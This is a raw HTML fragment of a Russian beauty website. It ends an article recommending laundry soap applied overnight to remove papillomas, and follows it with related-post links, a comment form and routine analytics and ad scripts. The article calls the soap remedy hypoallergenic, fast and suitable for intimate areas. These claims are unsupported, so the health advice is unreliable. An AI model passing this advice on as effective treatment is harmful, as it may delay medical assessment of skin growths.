<li>Хозяйственное мыло сухим натрите на мелкую терку, после чего толстым слоем наложите стружку на очаг патологии.</li>
<li>Выполняйте процедуру на ночь, пока папиллома не исчезнет.</li>
<li>Можно разбавить мыло кремом до получения вязкой консистенции и проделать те же действия.</li>
<li>Средство гипоаллергенное, помогает быстро избавиться от папиллом и подходит для лечения интимных мест.</li>
</ol>
<p>Узнайте, что делать, если появляется папиллома на интимном месте у мужчин или у женщин.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="49173">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-licom/mozzevelovoe-efirnoe-maslo.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/9/2/f/92f41371934fbd6ea62d70198bb75993.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/mozzevelovoe-efirnoe-maslo.html' class='title'>Эфирное масло можжевельника для лица</a>

		<div class="text">
			Применение можжевелового эфира для лица


Мы рассказали о том, каковы свойства масла можжевельника. Применение...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/gidrofilnoe-maslo.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/2/5/f25661587bc510e7232784d5be117e83.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/gidrofilnoe-maslo.html' class='title'>Гидрофильное масло Bielenda для умывания лица Кокос-Алоэ HYDRA CARE &#8212; отзыв</a>

		<div class="text">
			Преимущества очищающих масел

Любое масло обладает способностью растворять жирорастворимые загрязнения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/maslo-gerani-svojstva-i-primenenie.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/1/a/31a4ad492fa2ae57c2236a613e07629f.png" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/maslo-gerani-svojstva-i-primenenie.html' class='title'>Эфирное масло герани и его польза для красоты и здоровья</a>

		<div class="text">
			Противопоказания

Первой в списке противопоказаний к гераниевому маслу стоит индивидуальная непереносимость....		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/efirnoe-maslo-koricy.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/8/8/f/88f5a1a5d8c046d75ec005953d84089c.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/efirnoe-maslo-koricy.html' class='title'>Эфирное масло корицы. Свойства продукта, противопоказания и рецепты правильного использования в косметологии</a>

		<div class="text">
			Советы перед использованием масок с корицей в домашних условиях


Перед нанесением любой маски кожу лица...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/kosmeticeskoe-maslo-kostocek-vinograda.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/1/5/9/1596c1776ba8d8db8d0c3745b5c9c03b.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/kosmeticeskoe-maslo-kostocek-vinograda.html' class='title'>Масло косметическое Ароматика Масло виноградных косточек &#8212; отзывы</a>

		<div class="text">
			Для лица какого типа подходит


Нашей коже на протяжении всей жизни необходим эстроген, чтобы регулировать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/kokosovoe-maslo-dla-volos.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2/2/d/22d768706c57a1a2f406bc8622314108.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-licom/kokosovoe-maslo-dla-volos.html' class='title'>Масло косметическое BOTANIKA Жирное масло кокоса  &#8212; отзывы</a>

		<div class="text">
			Рекомендации по применению кокосового масла для волос

Масло кокоса – одно из самых эффективных средств...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-licom/maslo-aloe.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='49173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/bezopasnaya-kosmetika-sredstva-s-lechebnoy-tambukanskoy-gryazyu.html' class='title'>Безопасная косметика и средства с лечебной тамбуканской грязью</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/apparaty-i-instrumenty-dlya-permanentnogo-makiyazha.html' class='title'>Аппараты и инструменты для перманентного макияжа</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/ukhod-za-permanentnym-makiyazhem-brovey.html' class='title'>Уход за перманентным макияжем бровей</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/pysnaa.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/945a32d1c0a1aeb4a0ba4d0ca59ece27-180x180-9c0e658f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/pysnaa.html' class='title'>Красивые девушки с пышными формами и бедрами 50 фото</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/a/3/e/a3e75f7a2fe32d04d6a49bc90466a8c5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='title'>Омоложение лица 5 рецептов аскорбиновых масок</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/802d42f424d37da3f23844b4c1940a97-180x180-520a2aa5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='title'>Рубрика Процедуры против выпадения волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/aptecnye-sredstva.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/03bfdf968bf168841dd05ede9d706dd6-180x180-22bba49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/aptecnye-sredstva.html' class='title'>Аптечные препараты для бодибилдинга</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/volosy-vverh.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6d1188a0b6a47b7d46814269ee7b2b04-180x180-a22c0cb0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/volosy-vverh.html' class='title'>Все о Красоте</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/8/c/d8c79fc652995e06f88cdb686bc97f5f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='title'>Вредно ли кератиновое выпрямление и ламинирование волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"49173"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 